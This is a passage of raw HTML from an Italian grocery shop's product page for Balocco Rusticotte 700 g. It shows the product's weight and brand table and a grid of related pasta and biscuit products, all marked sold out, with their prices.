									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.viveteacolori.com/produkt/balocco-rusticotte-700-gr/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.viveteacolori.com%2Fprodukt%2Fbalocco-rusticotte-700-gr%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.viveteacolori.com%2Fprodukt%2Fbalocco-rusticotte-700-gr%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="additional_information_tab active" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Additional information								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div href="#tab-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information wd-active" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Additional information						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Weight				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				700 g			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marca">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Marca				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Balocco</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
		
<div class="products elements-grid wd-products-holder  wd-spacing-10 grid-columns-4 products-bordered-grid pagination-pagination title-line-two align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">
<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 first  type-product post-6980 status-publish last outofstock product_cat-derivati-pane product_cat-integrale-e-senza-glutine has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="6980">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.viveteacolori.com/produkt/mulino-bianco-granetti-integrali-280-gr/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-12T145300.672-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-12T145300.672-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-12T145300.672-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-12T145300.672-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-12T145300.672.jpg 750w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.viveteacolori.com/produkt/mulino-bianco-granetti-integrali-280-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6980">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="24e998bddc" data-product-id="6980" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.viveteacolori.com/produkt/mulino-bianco-granetti-integrali-280-gr/">MULINO BIANCO GRANETTI INTEGRALI 280 GR</a></h3>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,79&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
				
		<a href="https://www.viveteacolori.com/produkt/mulino-bianco-granetti-integrali-280-gr/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="6980" data-product_sku="" aria-label="Read more about &ldquo;MULINO BIANCO GRANETTI INTEGRALI 280 GR&rdquo;" rel="nofollow"><span>Read more</span></a>	</div>

	
		</div>
</div>
<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 type-product post-9124 status-publish first outofstock product_cat-integrale-e-senza-glutine product_cat-molisana has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="9124">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.viveteacolori.com/produkt/la-molisana-penne-rigate-senza-glutine-n20-400-gr/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T102408.898-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T102408.898-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T102408.898-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T102408.898-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T102408.898.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://www.viveteacolori.com/produkt/la-molisana-penne-rigate-senza-glutine-n20-400-gr/">
					<img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T102428.369-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T102428.369-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T102428.369-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T102428.369-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T102428.369.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.viveteacolori.com/produkt/la-molisana-penne-rigate-senza-glutine-n20-400-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9124">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="24e998bddc" data-product-id="9124" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.viveteacolori.com/produkt/la-molisana-penne-rigate-senza-glutine-n20-400-gr/">LA MOLISANA PENNE RIGATE SENZA GLUTINE N°20 400 GR</a></h3>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,69&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
				
		<a href="https://www.viveteacolori.com/produkt/la-molisana-penne-rigate-senza-glutine-n20-400-gr/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9124" data-product_sku="" aria-label="Read more about &ldquo;LA MOLISANA PENNE RIGATE SENZA GLUTINE N°20 400 GR&rdquo;" rel="nofollow"><span>Read more</span></a>	</div>

	
		</div>
</div>
<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 type-product post-14946 status-publish last outofstock product_cat-puglia product_cat-derivati-pane product_cat-integrale-e-senza-glutine has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="14946">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.viveteacolori.com/produkt/miceli-freselle-integrli-500-gr/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/08/Neues-Projekt-2021-08-19T121244.977-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/08/Neues-Projekt-2021-08-19T121244.977-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/08/Neues-Projekt-2021-08-19T121244.977-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/08/Neues-Projekt-2021-08-19T121244.977-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/08/Neues-Projekt-2021-08-19T121244.977.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.viveteacolori.com/produkt/miceli-freselle-integrli-500-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14946">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="24e998bddc" data-product-id="14946" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.viveteacolori.com/produkt/miceli-freselle-integrli-500-gr/">MICELI FRESELLE INTEGRALI 500 GR</a></h3>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,49&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
				
		<a href="https://www.viveteacolori.com/produkt/miceli-freselle-integrli-500-gr/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="14946" data-product_sku="" aria-label="Read more about &ldquo;MICELI FRESELLE INTEGRALI 500 GR&rdquo;" rel="nofollow"><span>Read more</span></a>	</div>

	
		</div>
</div>
<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 last  type-product post-9116 status-publish first outofstock product_cat-integrale-e-senza-glutine product_cat-molisana has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="9116">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.viveteacolori.com/produkt/la-molisana-spaghetti-integrali-n15-500-gr/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T102000.856-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T102000.856-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T102000.856-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T102000.856-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T102000.856.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://www.viveteacolori.com/produkt/la-molisana-spaghetti-integrali-n15-500-gr/">
					<img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T102107.763-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T102107.763-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T102107.763-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T102107.763-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-06-28T102107.763.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.viveteacolori.com/produkt/la-molisana-spaghetti-integrali-n15-500-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9116">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="24e998bddc" data-product-id="9116" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.viveteacolori.com/produkt/la-molisana-spaghetti-integrali-n15-500-gr/">LA MOLISANA SPAGHETTI INTEGRALI N°15 500 GR</a></h3>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,19&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
				
		<a href="https://www.viveteacolori.com/produkt/la-molisana-spaghetti-integrali-n15-500-gr/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9116" data-product_sku="" aria-label="Read more about &ldquo;LA MOLISANA SPAGHETTI INTEGRALI N°15 500 GR&rdquo;" rel="nofollow"><span>Read more</span></a>	</div>

	
		</div>
</div>
<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 first  type-product post-6974 status-publish last outofstock product_cat-biscotti product_cat-integrale-e-senza-glutine has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="6974">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.viveteacolori.com/produkt/balocco-fagottini-integrali-700-gr/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-12T132553.187-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-12T132553.187-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-12T132553.187-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-12T132553.187-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-12T132553.187.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://www.viveteacolori.com/produkt/balocco-fagottini-integrali-700-gr/">
					<img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-12T132533.771-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-12T132533.771-1-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-12T132533.771-1-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-12T132533.771-1-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-12T132533.771-1.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.viveteacolori.com/produkt/balocco-fagottini-integrali-700-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6974">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="24e998bddc" data-product-id="6974" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.viveteacolori.com/produkt/balocco-fagottini-integrali-700-gr/">BALOCCO FAGOTTINI INTEGRALI 700 GR</a></h3>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,79&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
				
		<a href="https://www.viveteacolori.com/produkt/balocco-fagottini-integrali-700-gr/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="6974" data-product_sku="" aria-label="Read more about &ldquo;BALOCCO FAGOTTINI INTEGRALI 700 GR&rdquo;" rel="nofollow"><span>Read more</span></a>	</div>

	
		</div>
</div>
<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 type-product post-6509 status-publish first outofstock product_cat-biscotti has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="6509">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.viveteacolori.com/produkt/doria-bucaneve-400-gr/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-12T135333.437-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-12T135333.437-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-12T135333.437-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-12T135333.437-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-12T135333.437.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://www.viveteacolori.com/produkt/doria-bucaneve-400-gr/">
					<img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-12T135349.173-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-12T135349.173-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-12T135349.173-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-12T135349.173-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-12T135349.173.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.viveteacolori.com/produkt/doria-bucaneve-400-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6509">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="24e998bddc" data-product-id="6509" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.viveteacolori.com/produkt/doria-bucaneve-400-gr/">DORIA BUCANEVE 400 GR</a></h3>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
				
		<a href="https://www.viveteacolori.com/produkt/doria-bucaneve-400-gr/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="6509" data-product_sku="" aria-label="Read more about &ldquo;DORIA BUCANEVE 400 GR&rdquo;" rel="nofollow"><span>Read more</span></a>	</div>

	
		</div>
</div>
<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 type-product post-6992 status-publish last outofstock product_cat-integrale-e-senza-glutine has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="6992">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.viveteacolori.com/produkt/mulino-bianco-buongrano-350-gr/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-19T092828.188-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-19T092828.188-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-19T092828.188-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-19T092828.188-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-19T092828.188.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://www.viveteacolori.com/produkt/mulino-bianco-buongrano-350-gr/">
					<img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-19T093037.815-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-19T093037.815-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-19T093037.815-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-19T093037.815-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-07-19T093037.815.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.viveteacolori.com/produkt/mulino-bianco-buongrano-350-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6992">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="24e998bddc" data-product-id="6992" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.viveteacolori.com/produkt/mulino-bianco-buongrano-350-gr/">MULINO BIANCO BUONGRANO 350 GR</a></h3>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
				
		<a href="https://www.viveteacolori.com/produkt/mulino-bianco-buongrano-350-gr/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="6992" data-product_sku="" aria-label="Read more about &ldquo;MULINO BIANCO BUONGRANO 350 GR&rdquo;" rel="nofollow"><span>Read more</span></a>	</div>

	
		</div>
</div>
<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 last  type-product post-14988 status-publish first outofstock product_cat-biscotti product_cat-integrale-e-senza-glutine has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="14988">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.viveteacolori.com/produkt/gran-cereale-biscotti-con-cioccolato-230-gr/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/08/Neues-Projekt-2021-08-19T124857.147-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/08/Neues-Projekt-2021-08-19T124857.147-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/08/Neues-Projekt-2021-08-19T124857.147-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/08/Neues-Projekt-2021-08-19T124857.147-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/08/Neues-Projekt-2021-08-19T124857.147.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.viveteacolori.com/produkt/gran-cereale-biscotti-con-cioccolato-230-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14988">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="24e998bddc" data-product-id="14988" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.viveteacolori.com/produkt/gran-cereale-biscotti-con-cioccolato-230-gr/">GRAN CEREALE BISCOTTI CON CIOCCOLATO  230 GR</a></h3>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,69&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
				
		<a href="https://www.viveteacolori.com/produkt/gran-cereale-biscotti-con-cioccolato-230-gr/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="14988" data-product_sku="" aria-label="Read more about &ldquo;GRAN CEREALE BISCOTTI CON CIOCCOLATO  230 GR&rdquo;" rel="nofollow"><span>Read more</span></a>	</div>

	
		</div>
</div>
</div>		
	</div>

</div>

</div><!-- #product-18808 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12">
										<link rel="stylesheet" id="elementor-post-1744-css" href="https://www.viveteacolori.com/wp-content/uploads/elementor/css/post-1744.css?ver=1655468208" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1744" class="elementor elementor-1744">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2384896 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2384896" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7896572" data-id="7896572" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
